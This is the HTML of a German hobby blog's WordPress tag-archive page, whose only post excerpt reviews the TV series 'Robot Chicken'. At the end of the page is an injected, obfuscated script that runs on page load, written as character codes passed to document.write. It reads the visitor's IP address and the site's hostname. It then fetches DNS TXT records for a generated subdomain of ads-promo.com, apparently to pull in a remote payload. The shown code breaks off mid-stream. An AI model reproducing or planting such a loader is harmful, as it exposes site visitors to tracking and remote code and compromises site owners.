                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Schlagwörter: <span>rotot </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-1718" class="group grid-item post-1718 post type-post status-publish format-standard has-post-thumbnail hentry category-netzfundstuecke tag-chicken tag-frankenstein tag-rotot">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/frankensteins-huhn-alias-robot-chicken/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/Frankensteins-Huhn-alias-Robot-Chicken-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Frankensteins Huhn alias &quot;Robot Chicken&quot;" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/Frankensteins-Huhn-alias-Robot-Chicken-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/Frankensteins-Huhn-alias-Robot-Chicken-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/" rel="category tag">Netzfundstücke</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2014-05-12 18:27:20">12. Mai 2014</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/frankensteins-huhn-alias-robot-chicken/" rel="bookmark">Frankensteins Huhn alias &#8222;Robot Chicken&#8220;</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/frankensteins-huhn-alias-robot-chicken/"></div>
<p>Kann man in unserer heutigen durchdigitalisierten Unterhaltungslandschaft mit altertümlicher Stop-Motion-Tricktechnik noch eine Schnitte machen? Na und ob! Das beweisen uns die genial kreativen und gnadenlos schwarzhumorigen Film- und Fernsehproduzenten Seth Green und Matthew Senreich mit ihrer preisgekrönten Satire-Serie &#8222;Robot Chicken&#8220; (http://de.wikipedia.org/wiki/Robot_Chicken). Hier erleben billige Barbies und andere irgendwie bekannt aussehende Action-Spielfiguren groteske Abenteuer. Das fängt schon im Vorspann beim Taufpaten dieser Kult-Serie an: Ein völlig plattgefahrenes Huhn wird von einem verstrahlten Wissenschaftler mit allerhand abenteuerlichem Cyborg-Gezumpel reanimiert und anschließend als wiedergeborenes &#8222;Robot Chicken&#8220; dazu gezwungen, einem chaotischen Zapping durch sämtliche Fernsehkanäle beizuwohnen. Dabei bleibt garantiert kein Auge trocken. Dem Kabel-Fernsehsender&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/frankensteins-huhn-alias-robot-chicken/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,5